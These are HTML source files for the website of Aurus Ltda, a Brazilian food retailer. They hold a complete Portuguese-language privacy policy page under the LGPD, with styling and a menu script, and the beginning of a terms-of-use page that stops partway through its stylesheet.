
<file: adv/politica-de-privacidade.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Política de Privacidade · Aurus</title>
<meta name="description" content="Como a Aurus Ltda coleta, usa e protege os dados pessoais de quem visita o site e entra em contato.">
<meta name="theme-color" content="#1f5eff">
<style>
:root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
--ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
*{box-sizing:border-box}
html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
body{overflow-x:hidden;margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;color:var(--ink);background:var(--bg);font-size:17px;line-height:1.65}
img,svg{max-width:100%;display:block}
a{color:var(--c-dark)}
h1,h2,h3{line-height:1.18;letter-spacing:-.015em;margin:0 0 .5em;color:var(--ink)}
h1{font-size:clamp(2rem,4.6vw,3.3rem);font-weight:750}
h2{font-size:clamp(1.55rem,3vw,2.2rem);font-weight:720}
h3{font-size:1.12rem;font-weight:680}
p{margin:0 0 1em}
.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}
.skip{position:absolute;left:-999px;top:8px;background:var(--ink);color:#fff;padding:8px 14px;border-radius:8px;z-index:100}
.skip:focus{left:12px}
:focus-visible{outline:3px solid var(--c);outline-offset:3px;border-radius:6px}
.eyebrow{display:inline-block;font-size:.8rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;color:var(--c-dark);background:var(--c-soft);padding:5px 12px;border-radius:999px;margin-bottom:16px}
.lead{font-size:1.14rem;color:var(--ink-2);max-width:62ch}
.muted{color:var(--muted)}

/* botoes */
.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:48px;padding:0 22px;border-radius:999px;border:2px solid var(--c);background:var(--c);color:var(--on-c);font-weight:680;font-size:1rem;text-decoration:none;cursor:pointer;transition:background .18s ease,border-color .18s ease,transform .08s ease,box-shadow .18s ease}
.btn:hover{background:var(--c-dark);border-color:var(--c-dark);box-shadow:0 8px 22px -10px var(--c)}
.btn:active{transform:translateY(1px)}
.btn.ghost{background:transparent;color:var(--c-dark);border-color:var(--c-mid)}
.btn.ghost:hover{background:var(--c-soft);border-color:var(--c);box-shadow:none}
.btn svg{width:20px;height:20px;flex:none}
.actions{display:flex;flex-wrap:wrap;gap:12px}

/* cabecalho */
.top{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.94);backdrop-filter:saturate(1.4) blur(10px);-webkit-backdrop-filter:saturate(1.4) blur(10px);border-bottom:1px solid var(--line)}
.top .wrap{display:flex;align-items:center;gap:20px;min-height:70px}
.brand{display:flex;align-items:center;gap:10px;min-width:0;font-weight:760;font-size:1.12rem;color:var(--ink);text-decoration:none;letter-spacing:-.01em}
.brand i{width:34px;height:34px;border-radius:10px;background:var(--c);color:var(--on-c);display:grid;place-items:center;font-style:normal;font-size:1rem;font-weight:800}
.nav{margin-left:auto;display:flex;align-items:center;gap:4px}
.nav a{color:var(--ink-2);text-decoration:none;font-weight:560;font-size:.97rem;padding:10px 12px;border-radius:8px}
.nav a:hover,.nav a[aria-current="page"]{color:var(--c-dark);background:var(--c-soft)}
.nav .btn{margin-left:8px;min-height:42px;padding:0 18px;color:var(--on-c)}
.nav .btn:hover{color:var(--on-c);background:var(--c-dark)}
.menu{display:none;margin-left:auto;background:none;border:1px solid var(--line);border-radius:10px;width:46px;height:46px;cursor:pointer;color:var(--ink)}
.menu svg{width:22px;height:22px;margin:auto}
@media (max-width:860px){
  .menu{display:grid;place-items:center}
  .nav{display:none;position:absolute;left:0;right:0;top:70px;background:#fff;border-bottom:1px solid var(--line);flex-direction:column;align-items:stretch;padding:10px 20px 18px;gap:2px;box-shadow:0 18px 30px -24px rgba(0,0,0,.35)}
  .nav.open{display:flex}
  .nav a{padding:13px 10px}
  .nav .btn{margin:8px 0 0}
}

/* secoes */
section{padding:76px 0}
section.alt{background:var(--bg-2)}
.head{max-width:720px;margin-bottom:38px}
.grid{display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}
.card{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:26px}
.card .ico{width:44px;height:44px;border-radius:12px;background:var(--c-soft);color:var(--c-dark);display:grid;place-items:center;margin-bottom:14px}
.card .ico svg{width:22px;height:22px}
.card p{color:var(--ink-2);margin:0}

/* imagens */
.hero-photo{border-radius:var(--r);overflow:hidden;box-shadow:0 30px 60px -40px rgba(20,23,28,.5);aspect-ratio:4/3;background:var(--c-soft)}
.hero-photo img{width:100%;height:100%;object-fit:cover}
.sobre-photo{border-radius:var(--r);overflow:hidden;margin-bottom:18px;aspect-ratio:16/10;background:var(--c-soft)}
.sobre-photo img{width:100%;height:100%;object-fit:cover}
.card .photo{margin:-26px -26px 16px;border-radius:var(--r) var(--r) 0 0;overflow:hidden;aspect-ratio:16/9;background:var(--c-soft)}
.card .photo img{width:100%;height:100%;object-fit:cover}
/* hero */
.hero{padding:72px 0 64px;background:linear-gradient(180deg,var(--c-soft),#fff 78%)}
.hero .wrap{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.85fr);gap:44px;align-items:center}
.hero .lead{margin-bottom:28px}
.facts{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:24px 24px 8px;box-shadow:0 30px 60px -44px rgba(20,23,28,.45)}
.facts h2{font-size:1rem;text-transform:uppercase;letter-spacing:.08em;color:var(--muted);margin-bottom:14px}
.facts dl{margin:0}
.facts div{display:grid;grid-template-columns:minmax(96px,34%) minmax(0,1fr);gap:12px;padding:12px 0;border-top:1px solid var(--line);font-size:.96rem}
.facts div:first-child{border-top:0}
.facts dt{color:var(--muted)}
.facts dd{margin:0;font-weight:600;overflow-wrap:anywhere;min-width:0}
@media (max-width:480px){.facts div{grid-template-columns:1fr;gap:2px}.facts{padding:20px 18px 6px}}
@media (max-width:860px){.hero .wrap{grid-template-columns:1fr}.hero{padding:48px 0}}

/* processo */
.steps{counter-reset:s;display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}
.step{position:relative;padding:26px 24px 24px;border-radius:var(--r);background:#fff;border:1px solid var(--line)}
.step::before{counter-increment:s;content:counter(s);display:grid;place-items:center;width:36px;height:36px;border-radius:50%;background:var(--c);color:var(--on-c);font-weight:750;margin-bottom:14px}
.step p{color:var(--ink-2);margin:0}

/* sobre */
.split{display:grid;grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr);gap:40px;align-items:start}
@media (max-width:860px){.split{grid-template-columns:1fr}}
.list{list-style:none;margin:0;padding:0}
.list li{display:flex;gap:12px;padding:12px 0;border-top:1px solid var(--line)}
.list li:first-child{border-top:0}
.list svg{width:20px;height:20px;color:var(--c);flex:none;margin-top:4px}
.chips{display:flex;flex-wrap:wrap;gap:10px}
.chip{border:1px solid var(--c-mid);background:#fff;color:var(--ink);border-radius:999px;padding:8px 16px;font-weight:560;font-size:.96rem}

/* faq */
.faq{max-width:820px}
.faq details{border:1px solid var(--line);border-radius:var(--r-sm);background:#fff;margin-bottom:10px}
.faq summary{cursor:pointer;list-style:none;padding:18px 52px 18px 20px;font-weight:640;position:relative}
.faq summary::-webkit-details-marker{display:none}
.faq summary::after{content:"+";position:absolute;right:20px;top:50%;transform:translateY(-50%);font-size:1.4rem;color:var(--c-dark);transition:transform .2s ease}
.faq details[open] summary::after{transform:translateY(-50%) rotate(45deg)}
.faq details p{padding:0 20px 18px;margin:0;color:var(--ink-2)}

/* chamada */
.cta{background:var(--c-dark);color:#fff;border-radius:22px;padding:48px;display:flex;flex-wrap:wrap;gap:24px;align-items:center;justify-content:space-between}
.cta h2{color:#fff;margin:0 0 6px}
.cta p{margin:0;color:rgba(255,255,255,.85)}
.cta .btn{background:#fff;color:var(--c-dark);border-color:#fff}
.cta .btn:hover{background:var(--c-soft);border-color:var(--c-soft)}
@media (max-width:600px){.cta{padding:32px 24px}.btn{white-space:normal;text-align:center}}

/* formulario */
.form{display:grid;gap:16px}
.row2{display:grid;grid-template-columns:1fr 1fr;gap:16px}
@media (max-width:640px){.row2{grid-template-columns:1fr}}
.field label{display:block;font-weight:620;font-size:.95rem;margin-bottom:6px}
.field .req{color:#b42318}
.field input,.field select,.field textarea{width:100%;min-height:48px;padding:12px 14px;border:1.5px solid #cfd4dc;border-radius:var(--r-sm);font:inherit;font-size:1rem;color:var(--ink);background:#fff;transition:border-color .15s ease,box-shadow .15s ease}
.field textarea{min-height:130px;resize:vertical}
.field input:focus,.field select:focus,.field textarea:focus{outline:none;border-color:var(--c);box-shadow:0 0 0 4px var(--c-soft)}
.field [aria-invalid="true"]{border-color:#b42318;box-shadow:0 0 0 4px #fde8e7}
.field .err{display:none;color:#b42318;font-size:.88rem;margin-top:6px}
.field .err.show{display:block}
.check{display:flex;gap:10px;align-items:flex-start;font-size:.95rem;color:var(--ink-2)}
.check input{width:20px;height:20px;margin-top:3px;accent-color:var(--c);flex:none}
.status{padding:14px 16px;border-radius:var(--r-sm);font-weight:560;display:none}
.status.show{display:block}
.status.ok{background:#e8f6ee;color:#146c43}
.status.bad{background:#fde8e7;color:#9b1c14}

/* paginas de texto */
.doc{max-width:820px}
.doc h2{font-size:1.3rem;margin-top:1.8em}
.doc p,.doc li{color:var(--ink-2)}
.doc ul{padding-left:1.2em}
.page-head{padding:56px 0 18px;background:linear-gradient(180deg,var(--c-soft),#fff)}

/* rodape */
.foot{background:#0f1216;color:#c7ccd4;padding:56px 0 28px;margin-top:0}
.foot a{color:#e7eaf0;text-decoration:none}
.foot a:hover{text-decoration:underline}
.foot .cols{display:grid;grid-template-columns:1.3fr 1fr .8fr;gap:32px}
@media (max-width:860px){.foot .cols{grid-template-columns:1fr}}
.foot h3{color:#fff;font-size:1rem;margin-bottom:12px}
.foot p,.foot li{font-size:.95rem;margin:0 0 8px}
.foot ul{list-style:none;padding:0;margin:0}
.foot .legal{border-top:1px solid rgba(255,255,255,.12);margin-top:36px;padding-top:20px;font-size:.88rem;color:#9aa1ad}
.foot .cred{color:#6a7079;font-size:.78rem;margin-top:8px}
.wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
.wa svg{width:30px;height:30px}
@media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
</style>
</head>
<body>
<a class="skip" href="#conteudo">Pular para o conteúdo</a>
<header class="top">
  <div class="wrap">
    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
    <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
    </button>
    <nav class="nav" id="menu" aria-label="Principal">
      <a href="index.html" >Início</a>
      <a href="index.html#sobre">Sobre</a>
      <a href="index.html#perguntas">Dúvidas</a>
      <a href="contato.html" >Contato</a>
      <a class="btn" href="contato.html">Solicitar orçamento</a>
    </nav>
  </div>
</header>

<main id="conteudo">
<div class="page-head"><div class="wrap"><span class="eyebrow">Institucional</span><h1>Política de Privacidade</h1><p class="muted">Atualizada em novembro de 2026.</p></div></div>
<section style="padding-top:32px">
  <div class="wrap doc">
    <h2>1. Quem somos</h2>
    <p>Este site pertence a <strong>Aurus Ltda</strong>, inscrita no CNPJ 59.160.289/0001-59, com sede em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE, CEP 54759-050, que é a controladora dos dados pessoais tratados por meio dele, nos termos da Lei nº 13.709/2018 (Lei Geral de Proteção de Dados, LGPD).</p>

    <h2>2. Dados que coletamos</h2>
    <p>Coletamos apenas os dados que você informa voluntariamente ao entrar em contato:</p>
    <ul>
      <li>nome e, se informado, nome da empresa;</li>
      <li>telefone ou WhatsApp e e-mail;</li>
      <li>assunto, serviço de interesse, faixa de investimento e o conteúdo da mensagem.</li>
    </ul>
    <p>O formulário do site não grava esses dados em servidor: ele monta a mensagem e a abre no seu aplicativo de e-mail, e o envio só acontece quando você confirma. A partir daí, os dados ficam na conversa com a empresa.</p>

    <h2>3. Para que usamos</h2>
    <ul>
      <li>responder ao seu contato e enviar orçamentos solicitados;</li>
      <li>prestar o serviço contratado e manter o histórico do atendimento;</li>
      <li>cumprir obrigações legais e regulatórias.</li>
    </ul>
    <p>Não usamos os seus dados para finalidades diferentes destas sem antes informar você.</p>

    <h2>4. Cookies</h2>
    <p>Este site não usa cookies próprios de rastreamento. Se no futuro forem usadas ferramentas de medição ou publicidade que utilizem cookies, esta política será atualizada e, quando exigido, será solicitado o seu consentimento.</p>

    <h2>5. Compartilhamento</h2>
    <p>Não vendemos nem alugamos dados pessoais. Os dados podem ser compartilhados apenas com prestadores necessários ao atendimento (por exemplo, serviços de mensagem e de e-mail) ou quando houver obrigação legal ou ordem de autoridade competente.</p>

    <h2>6. Armazenamento e prazo</h2>
    <p>Mantemos os dados pelo tempo necessário para cumprir as finalidades acima e as obrigações legais. Depois disso, eles são excluídos ou anonimizados.</p>

    <h2>7. Seus direitos</h2>
    <p>Você pode, a qualquer momento, solicitar: confirmação da existência de tratamento; acesso aos dados; correção de dados incompletos ou desatualizados; anonimização, bloqueio ou eliminação de dados desnecessários; portabilidade; informação sobre compartilhamento; e revogação do consentimento, quando for o caso.</p>

    <h2>8. Segurança</h2>
    <p>Adotamos medidas técnicas e administrativas razoáveis para proteger os dados contra acesso não autorizado, perda ou alteração. O site é acessado com conexão criptografada (HTTPS).</p>

    <h2>9. Contato sobre privacidade</h2>
    <p>Para exercer seus direitos ou tirar dúvidas sobre esta política, fale com a Aurus pelo telefone (16) 9999-9999.</p>

    <h2>10. Atualizações</h2>
    <p>Esta política pode ser atualizada para refletir mudanças no site ou na legislação. A data da última atualização aparece no início desta página.</p>
  </div>
</section>
</main>

<footer class="foot">
  <div class="wrap">
    <div class="cols">
      <div>
        <h3>Aurus</h3>
        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
      </div>
      <div>
        <h3>Contato</h3>
        <ul>
<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
        </ul>
      </div>
      <div>
        <h3>Institucional</h3>
        <ul>
          <li><a href="index.html">Início</a></li>
          <li><a href="contato.html">Contato e orçamento</a></li>
          <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
          <li><a href="termos-de-uso.html">Termos de Uso</a></li>
        </ul>
      </div>
    </div>
    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
</footer>

<script>
(function(){
  var b=document.querySelector('.menu'),n=document.getElementById('menu');
  if(!b||!n)return;
  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
})();
</script>
</body>
</html>
</file>


<file: adv/termos-de-uso.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Termos de Uso · Aurus</title>
<meta name="description" content="Condições de uso do site da Aurus Ltda.">
<meta name="theme-color" content="#1f5eff">
<style>
:root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
--ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
*{box-sizing:border-box}
html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
body{overflow-x:hidden;margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;color:var(--ink);background:var(--bg);font-size:17px;line-height:1.65}
img,svg{max-width:100%;display:block}
a{color:var(--c-dark)}
h1,h2,h3{line-height:1.18;letter-spacing:-.015em;margin:0 0 .5em;color:var(--ink)}
h1{font-size:clamp(2rem,4.6vw,3.3rem);font-weight:750}
h2{font-size:clamp(1.55rem,3vw,2.2rem);font-weight:720}
h3{font-size:1.12rem;font-weight:680}
p{margin:0 0 1em}
.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}
.skip{position:absolute;left:-999px;top:8px;background:var(--ink);color:#fff;padding:8px 14px;border-radius:8px;z-index:100}
.skip:focus{left:12px}
:focus-visible{outline:3px solid var(--c);outline-offset:3px;border-radius:6px}
.eyebrow{display:inline-block;font-size:.8rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;color:var(--c-dark);background:var(--c-soft);padding:5px 12px;border-radius:999px;margin-bottom:16px}
.lead{font-size:1.14rem;color:var(--ink-2);max-width:62ch}
.muted{color:var(--muted)}

/* botoes */
.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:48px;padding:0 22px;border-radius:999px;border:2px solid var(--c);background:var(--c);color:var(--on-c);font-weight:680;font-size:1rem;text-decoration:none;cursor:pointer;transition:background .18s ease,border-color .18s ease,transform .08s ease,box-shadow .18s ease}
.btn:hover{background:var(--c-dark);border-color:var(--c-dark);box-shadow:0 8px 22px -10px var(--c)}
.btn:active{transform:translateY(1px)}
.btn.ghost{background:transparent;color:var(--c-dark);border-color:var(--c-mid)}
.btn.ghost:hover{background:var(--c-soft);border-color:var(--c);box-shadow:none}
.btn svg{width:20px;height:20px;flex:none}
.actions{display:flex;flex-wrap:wrap;gap:12px}

/* cabecalho */
.top{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.94);backdrop-filter:saturate(1.4) blur(10px);-webkit-backdrop-filter:saturate(1.4) blur(10px);border-bottom:1px solid var(--line)}
.top .wrap{display:flex;align-items:center;gap:20px;min-height:70px}
.brand{display:flex;align-items:center;gap:10px;min-width:0;font-weight:760;font-size:1.12rem;color:var(--ink);text-decoration:none;letter-spacing:-.01em}
.brand i{width:34px;height:34px;border-radius:10px;background:var(--c);color:var(--on-c);display:grid;place-items:center;font-style:normal;font-size:1rem;font-weight:800}
.nav{margin-left:auto;display:flex;align-items:center;gap:4px}
.nav a{color:var(--ink-2);text-decoration:none;font-weight:560;font-size:.97rem;padding:10px 12px;border-radius:8px}
.nav a:hover,.nav a[aria-current="page"]{color:var(--c-dark);background:var(--c-soft)}
.nav .btn{margin-left:8px;min-height:42px;padding:0 18px;color:var(--on-c)}
.nav .btn:hover{color:var(--on-c);background:var(--c-dark)}
.menu{display:none;margin-left:auto;background:none;border:1px solid var(--line);border-radius:10px;width:46px;height:46px;cursor:pointer;color:var(--ink)}
.menu svg{width:22px;height:22px;margin:auto}
